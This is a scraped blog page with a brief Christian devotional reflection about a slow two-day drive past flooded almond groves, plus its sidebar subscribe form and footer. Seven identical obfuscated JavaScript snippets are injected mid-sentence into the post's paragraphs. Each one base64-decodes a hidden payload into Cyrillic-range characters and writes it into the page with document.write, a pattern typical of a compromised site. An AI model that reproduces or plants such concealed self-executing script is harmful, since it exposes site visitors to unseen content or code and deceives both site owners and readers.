<p>Yet this slowing provided opportunities to get out of the car <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and meet the man in front of me from Lodoga (real place) or the woman trying to get to Chico (thanks, lady, for the piece of gum!), <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and to enjoy the surreal scenes of almond groves flooded with water (pictured right) <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and rice paddies all green with beautiful blue sky.? As I was stuck there in my car, it was yet another reminder?a retreat?that I am God?s person before I am His agent.</p>
<p>While not at first glance, my two days of travel <em>really was</em> a retreat.? A time of interacting with the people <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and the Person I love, of slowing down, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and of taking time to remember what is <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and who are really important.? Of remembering that even in our own plans, it?s the Lord Who directs them (<a href="https://www.biblegateway.com/passage/?search=Proverbs+16%3A9&amp;version=NASB" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.biblegateway.com/passage/?search%3DProverbs%2B16%253A9%26version%3DNASB&amp;source=gmail&amp;ust=1488296821875000&amp;usg=AFQjCNHTcos9NCwffjQt7zHUWNcCvHVYwA">Proverbs 16:9</a>).</p>
<p>Thanks, Chuck, for the reminder, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and for the life you lived with this mindset always at the forefront.</p>
<span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://spiritualleadership.com/we-can-make-our-plans/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://spiritualleadership.com/we-can-make-our-plans/" data-text="We can make our plans..." data-via="overflowleader" >Tweet</a></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://spiritualleadership.com/we-can-make-our-plans/" data-counter="right"></script></div></li><li class="share-end"></li></ul></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://spiritualleadership.com/category/journeying-together/" rel="category tag">Journeying Together</a>, <a href="https://spiritualleadership.com/category/testimonies/" rel="category tag">Testimonies</a></span> </p></footer></article><section class="author-box"><h4 class="author-box-title">About <span itemprop="name">Troy Walling</span></h4><div class="author-box-content" itemprop="description"><p>Troy Walling is the Executive Director and C.O.O. for The Leadership Institute. Troy loves writing about leadership development from a Christian perspective, spiritual formation and the role of spiritual practices in cultivating a Kingdom-impacting leadership lifestyle.  </p>
<p>Follow Troy on twitter: @troywalling</p>
</div></section><div id="comments" class="comments-compat-dynamik-gen-2.6.9.94">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<img src="https://spiritualleadership.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe to the Blog</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://spiritualleadership.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"39efb990c79819e0b63dd754dcffbd56","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://spiritualleadership.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_20' ><div id='gf_20' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Blog Subcribe</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_20' id='gform_20'  action='/we-can-make-our-plans/#gf_20' data-formid='20' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_20' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_20_3" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_3'>First Name</label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_20_3' type='text' value='' class='large'   tabindex='1'   aria-invalid="false"   /></div></li><li id="field_20_4" class="gfield gfield--type-text gplaceholder field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_4'>Last Name</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_20_4' type='text' value='' class='large'   tabindex='2'   aria-invalid="false"   /></div></li><li id="field_20_2" class="gfield gfield--type-email gplaceholder gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_20_2' type='email' value='' class='large' tabindex='3'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_20_6" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_20_6'>Zip Code (US only)</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_20_6' type='text' value='' class='medium'   tabindex='4'   aria-invalid="false"   /></div></li><li id="field_20_5" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Can we stay connected with you?</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_20_5'><li class='gchoice gchoice_20_5_1'>
								<input class='gfield-choice-input' name='input_5.1' type='checkbox'  value='Yes, send me updates from TLI' checked='checked' id='choice_20_5_1' tabindex='5'  />
								<label for='choice_20_5_1' id='label_20_5_1' class='gform-field-label gform-field-label--type-inline'>Yes, send me updates from TLI</label>
							</li></ul></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_20' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Sign Up' tabindex='6' /> <input type='hidden' name='gform_ajax' value='form_id=20&amp;title=1&amp;description=1&amp;tabindex=1&amp;theme=legacy&amp;hash=c0cfa8f2e9c7fe78d68dbe3aed3d2c02' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_20' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_20' id='gform_theme_20' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_20' id='gform_style_settings_20' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_20' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='20' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_20' value='WyJbXSIsImU2MGQ0MDM2M2ZlYWNlYjRlYTIyZGQ5M2U5YmY2NDM1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_20' id='gform_target_page_number_20' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_20' id='gform_source_page_number_20' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_20' id='gform_ajax_frame_20' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_20').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_20');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_20').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_20').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_20').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_20').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_20').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_20').val();gformInitSpinner( 20, 'https://spiritualleadership.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [20, current_page]);window['gf_submitting_20'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_20').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_20').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [20]);window['gf_submitting_20'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_20').text());}else{jQuery('#gform_20').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "20", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_20" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_20";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_20" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 20, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-third first">
				<section id="wpcom_social_media_icons_widget-4" class="widget widget_wpcom_social_media_icons_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Social</h4>
<ul><li><a href="https://www.facebook.com/TheLeadershipInstitute" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span></a></li><li><a href="https://twitter.com/overflowleader" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Twitter</span></a></li></ul></div></section>
			</div><!-- end #fat-footer-1 -->
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-third">
				<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Community</h4>
<div class="textwidget custom-html-widget">https://www.tli.cc/</div></div></section>
			</div><!-- end #fat-footer-2 -->
	
			<div id="ez-fat-footer-3" class="widget-area ez-widget-area one-third">
				<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p>888-608-3006</p>
<p>info@tli.cc</p>
<p>The Leadership Institute<br />
P.O. Box 2471<br />
Orange, CA 92859</p>
</div>
		</div></section>
			</div><!-- end #fat-footer-3 -->
					
		</div><!-- end #fat-footer-container -->
		
	</div><!-- end #fat-footer-container-wrap -->
<footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2025 · <a href="https://cobaltapps.com/downloads/dynamik-website-builder/">Dynamik-Gen</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://spiritualleadership.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
